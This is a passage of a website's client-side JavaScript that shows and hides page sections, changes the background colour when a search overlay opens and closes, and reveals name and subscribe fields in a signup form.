	if (element3) { document.getElementById("subscribefield").style.opacity = "1";}
	
	
	var element4 = document.getElementById("relatedposts");
	if (element4) { document.getElementById("relatedposts").style.display = "block";}
	
	
	var element5 = document.getElementById("shopheader");
	if (element5) { document.getElementById("shopheader").style.opacity = "1";}
	
}
    
    
    
/* PLEASE NOTE: function breaks if element / ID doesn't exist */
function openSearch() {
	
	var elem = document.getElementById("resultshead");
	if (elem) { document.getElementById("resultshead").style.display = "none";}
	var elem1 = document.querySelector("nav");
	if (elem1) { document.querySelector("nav").style.display = "none";}
	var elem2 = document.getElementById("results");
	if (elem2) { document.getElementById("results").style.display = "none";}
	var elem3 = document.getElementById("featuredcontent");
	if (elem3) { document.getElementById("featuredcontent").style.display = "none";}
	var elem4 = document.getElementById("relatedcontent");
	if (elem4) { document.getElementById("relatedcontent").style.display = "none";}
	var elem5 = document.getElementById("content");
	if (elem5) { document.getElementById("content").style.display = "none";}
	var elem8 = document.getElementById("subscribefield");
	if (elem8) { document.getElementById("subscribefield").style.display = "none";}
	
	var element9 = document.getElementById("shopheader");
	if (element9) { document.getElementById("shopheader").style.display = "none";}
	
    document.getElementById("search").style.display = "block";
	
	
	var elem6 = document.getElementById("searchinput");
	if (elem6) { document.getElementById("searchinput").focus(); }
	
	var elem7 =  document.querySelector("input");
	if (elem7) { 
	document.querySelector("input").focus(); 
	document.querySelector("input").select();
	}
    //document.getElementById("searchinput").focus();
	
    document.querySelector("body").style.background = "#00b6fa";
    document.querySelector("header").style.display = "none";
    document.querySelector("footer").style.display = "none";   
	
	
	
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "0";}
	
	
	var element4 = document.getElementById("relatedposts");
	if (element4) { document.getElementById("relatedposts").style.display = "none";}
    
    //var elem = document.getElementById("featuredcontent");
    //if (elem) { document.getElementById("featuredcontent").style.display = "none"; }
    
}

function closeSearch(e) {
	//I have a feeling this funciton isn't being used, it's just reloading the page when you hit enter
      if(e.keyCode === 13){ // 13 = pressing enter
	  
            e.preventDefault(); // Ensure it is only this code that runs
			
}
    document.querySelector("input").value = "";
    document.getElementById("search").style.display = "none";
    //document.querySelector("body").style.background = "#ff3";
	document.querySelector("body").style.background = $yellow;
	
	
    document.querySelector("header").style.display = "block";
    document.querySelector("footer").style.display = "block"; 
	
	
	 document.getElementById("resultshead").style.display = "block";
	 document.getElementById("results").style.display = "block";
	document.getElementById("featuredcontent").style.display = "table";
	document.getElementById("relatedcontent").style.display = "block";
	
	 document.getElementById("content").style.display = "block";
	 document.getElementById("content").style.background = "#900";
	 
	 
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "1";}
	
	
	var element4 = document.getElementById("relatedposts");
	if (element4) { document.getElementById("relatedposts").style.display = "block";}
	
            //alert("Enter was pressed was presses");
        
}
    
    
function closeSearchBTN() {
      
            //alert("Enter was pressed was presses");
    document.querySelector("input").value = "";
	
    document.getElementById("search").style.display = "none";
    //document.querySelector("body").style.background = "#ff3";
    document.querySelector("body").style.background = $yellow;   
	
	
    document.querySelector("header").style.display = "block";
    document.querySelector("footer").style.display = "block"; 
	
	var elem = document.getElementById("resultshead");
	if (elem) { document.getElementById("resultshead").style.display = "block";}
	var elem1 = document.querySelector("nav");
	if (elem1) { document.querySelector("nav").style.display = "none";}
	var elem2 = document.getElementById("results");
	if (elem2) { document.getElementById("results").style.display = "block";}
	var elem3 = document.getElementById("featuredcontent");
	if (elem3) { document.getElementById("featuredcontent").style.display = "table";}
	var elem4 = document.getElementById("relatedcontent");
	if (elem4) { document.getElementById("relatedcontent").style.display = "block";}
	var elem5 = document.getElementById("content");
	if (elem5) { document.getElementById("content").style.display = "block";}
	var elem8 = document.getElementById("subscribefield");
	if (elem8) { document.getElementById("subscribefield").style.display = "block";}
	
	var element9 = document.getElementById("shopheader");
	if (element9) { document.getElementById("shopheader").style.display = "block";}
	
	
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "1";}
	
	
	var element2 = document.getElementById("relatedposts");
	if (element2) { document.getElementById("relatedposts").style.display = "block";}
	
	
	 document.getElementById("resultshead").style.display = "block";
	 document.getElementById("results").style.display = "block";
	document.getElementById("featuredcontent").style.display = "table";
	document.getElementById("relatedcontent").style.display = "block";
           // alert("Enter was pressed was presses");
		   
		   
        
}
   
   
function revealName() {
	document.getElementById("submitFaux").style.display = "none";
	document.getElementById("subscribe-btn").style.display = "block";
	document.getElementById("fname").style.display = "block";
};

